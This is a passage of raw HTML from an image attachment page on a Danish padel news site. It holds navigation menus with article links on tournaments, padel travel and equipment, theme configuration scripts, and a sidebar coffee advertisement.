tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.padelbladet.dk/category/international-padel/">Alle</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="17" href="https://www.padelbladet.dk/category/international-padel/cupra-fip-tour/">Cupra FIP Tour</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="333" href="https://www.padelbladet.dk/category/international-padel/em/">EM</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_25" data-td_block_id="tdi_21" data-td_filter_value="312" href="https://www.padelbladet.dk/category/international-padel/ol/">OL</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_26" data-td_block_id="tdi_21" data-td_filter_value="486" href="https://www.padelbladet.dk/category/international-padel/premier-padel/">Premier Padel</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_27" data-td_block_id="tdi_21" data-td_filter_value="130" href="https://www.padelbladet.dk/category/international-padel/world-padel-tour/">World Padel Tour</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" class="td-image-wrap " title="Hexagon Cup 2026: Masser af kendisser deltager" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hexagon Cup 2026: Masser af kendisser deltager" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Hexagon-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" title="Hexagon Cup 2026: Masser af kendisser deltager">Hexagon Cup 2026: Masser af kendisser deltager</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" class="td-image-wrap " title="Er match-fixing også blevet et padel-problem?" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Er match-fixing også blevet et padel-problem?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/man-playing-padel-2021-08-26-20-17-06-utc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" title="Er match-fixing også blevet et padel-problem?">Er match-fixing også blevet et padel-problem?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/saa-meget-vandt-vinderne-af-dubai-p1/"  rel="bookmark" class="td-image-wrap " title="Så meget vandt vinderne af Dubai P1" ><img class="entry-thumb" src="[data-uri]" alt="" title="Så meget vandt vinderne af Dubai P1" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Dubai-P1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/premier-padel/" class="td-post-category" >Premier Padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/saa-meget-vandt-vinderne-af-dubai-p1/"  rel="bookmark" title="Så meget vandt vinderne af Dubai P1">Så meget vandt vinderne af Dubai P1</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hvad-tjener-verdens-bedste-padelspillere/"  rel="bookmark" class="td-image-wrap " title="Hvad tjener verdens bedste padelspillere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hvad tjener verdens bedste padelspillere?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/09/Delfi-Brea-Gemma-Triay-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hvad-tjener-verdens-bedste-padelspillere/"  rel="bookmark" title="Hvad tjener verdens bedste padelspillere?">Hvad tjener verdens bedste padelspillere?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-126"><a href="https://www.padelbladet.dk/padelrejser/">Padelrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" ><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"95","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "3";
block_tdi_28.block_type = "td_block_mega_menu";
block_tdi_28.post_count = "5";
block_tdi_28.found_posts = "6";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "2";
tdBlocksArray.push(block_tdi_28);
</script><div id=tdi_28 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" class="td-image-wrap " title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Falkenberg-Strandbad-Poolclub3-Pressbild-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel">Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/himmerland-bliver-de-foerste-i-danmark-til-at-lave-padel-i-moerke/"  rel="bookmark" class="td-image-wrap " title="HimmerLand bliver de første i Danmark til at lave padel i mørke" ><img class="entry-thumb" src="[data-uri]" alt="" title="HimmerLand bliver de første i Danmark til at lave padel i mørke" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/01/HimmerLand-Padel-i-moerke_mobil-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/" class="td-post-category" >Padel i Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/himmerland-bliver-de-foerste-i-danmark-til-at-lave-padel-i-moerke/"  rel="bookmark" title="HimmerLand bliver de første i Danmark til at lave padel i mørke">HimmerLand bliver de første i Danmark til at lave padel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/"  rel="bookmark" class="td-image-wrap " title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner" ><img class="entry-thumb" src="[data-uri]" alt="Scandic CPH Strandpark" title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/09/57664_Scandic_CPH_Strandpark_Spa_Pool-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/"  rel="bookmark" title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner">Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/porto-santo-satser-paa-padelsporten/"  rel="bookmark" class="td-image-wrap " title="Porto Santo satser på padelsporten" ><img class="entry-thumb" src="[data-uri]" alt="" title="Porto Santo satser på padelsporten" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/06/DJI_0992-2_farvemaettet-scaled-e1686658436104-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/porto-santo-satser-paa-padelsporten/"  rel="bookmark" title="Porto Santo satser på padelsporten">Porto Santo satser på padelsporten</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/rejse-padel-er-populaert-paa-portugisiske-porto-santo/"  rel="bookmark" class="td-image-wrap " title="Rejse: Padel er populært på portugisiske Porto Santo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rejse: Padel er populært på portugisiske Porto Santo" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/05/porto-santo-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/rejse-padel-er-populaert-paa-portugisiske-porto-santo/"  rel="bookmark" title="Rejse: Padel er populært på portugisiske Porto Santo">Rejse: Padel er populært på portugisiske Porto Santo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-121"><a href="https://www.padelbladet.dk/padeludstyr/">Padeludstyr</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "13";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "3";
tdBlocksArray.push(block_tdi_29);
</script><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padelshoppen-overtager-padelrack/"  rel="bookmark" class="td-image-wrap " title="Padelshoppen overtager Padelrack" ><img class="entry-thumb" src="[data-uri]" alt="Design uden navn - 1" title="Padelshoppen overtager Padelrack" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/09/PadelshoppenxPadelRack-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padelshoppen-overtager-padelrack/"  rel="bookmark" title="Padelshoppen overtager Padelrack">Padelshoppen overtager Padelrack</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/ketshop-opkoeber-ketcherxperten-og-aabner-ny-butik-i-koebenhavn/"  rel="bookmark" class="td-image-wrap " title="Ketshop opkøber KetcherXperten og åbner ny butik i København" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ketshop opkøber KetcherXperten og åbner ny butik i København" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/08/ketshop-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/ketshop-opkoeber-ketcherxperten-og-aabner-ny-butik-i-koebenhavn/"  rel="bookmark" title="Ketshop opkøber KetcherXperten og åbner ny butik i København">Ketshop opkøber KetcherXperten og åbner ny butik i København</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/ondt-i-ryggen-er-en-folkesygdom-isaer-for-padelspillere/"  rel="bookmark" class="td-image-wrap " title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/sport-s-man-resting-from-playing-padel-2021-08-26-20-17-05-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/ondt-i-ryggen-er-en-folkesygdom-isaer-for-padelspillere/"  rel="bookmark" title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere">Ondt i ryggen er en folkesygdom &#8211; også for padelspillere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/styrk-jeres-padelcenter-med-en-b2b-aftale-hos-padelshoppen/"  rel="bookmark" class="td-image-wrap " title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/04/padelshoppen-b2b-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/styrk-jeres-padelcenter-med-en-b2b-aftale-hos-padelshoppen/"  rel="bookmark" title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen">Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/cuera-aabner-kaempe-padelbutik-i-aarhus-og-du-er-inviteret/"  rel="bookmark" class="td-image-wrap " title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/03/Cuera-IMG_1222-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/cuera-aabner-kaempe-padelbutik-i-aarhus-og-du-er-inviteret/"  rel="bookmark" title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret">Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-123"><a href="https://www.padelbladet.dk/padelviden/">Viden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "16";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "4";
tdBlocksArray.push(block_tdi_30);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://www.padelbladet.dk/category/padelviden/">Alle</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="22" href="https://www.padelbladet.dk/category/padelviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="25" href="https://www.padelbladet.dk/category/padelviden/mental-traening/">Mental træning</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" class="td-image-wrap " title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/02/FireflyAquestionmarkmadeentirelyoutoftennisballsandgarbag-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025">500.000 padelbolde reddet fra forbrænding – fordobles i 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2870"><a>|</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span></span>
                                </h1>            <a href="https://www.padelbladet.dk/wp-content/uploads/2022/08/Marketing-campaign-sko-guide.jpg.webp" title="" rel="attachment"><img class="td-attachment-page-image" src="https://www.padelbladet.dk/wp-content/uploads/2022/08/Marketing-campaign-sko-guide.jpg.webp" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/marketing-campaing-bold-guide-png/'><img width="150" height="150" src="https://www.padelbladet.dk/wp-content/uploads/2022/08/Marketing-campaing-bold-guide.png-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/padel-tilbehoer-kategori-896x646/'><img width="150" height="150" src="https://www.padelbladet.dk/wp-content/uploads/2022/08/Padel-tilbehoer-kategori-896x646-1-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="zbrrvolqww-2" class="td_block_template_1 widget zbrrvolqww-2 zbrrvolqww"><h4 class="block-title"><span>Annoncør</span></h4><div class="g g-5"><div class="g-col b-5 a-4"><div style="text-align:center;">

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Sidebanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/Depresso-320x320-1.gif" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/kaffe/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2021 - Uge 41: Padelbladet.dk&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

